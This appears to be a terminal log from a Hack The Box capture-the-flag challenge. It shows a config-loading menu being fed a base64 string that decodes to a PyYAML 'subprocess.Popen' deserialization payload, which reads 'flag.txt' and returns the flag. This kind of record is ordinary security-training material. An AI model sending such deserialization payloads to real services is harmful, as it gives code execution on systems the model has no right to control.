 .162.218 31401
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4KL
SAhIXB5dGhvbi90dXBsZQogIC0gY2F0CiAgLSBmbGFnLnR4dAo=
** Success **
Uploading to ship...
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}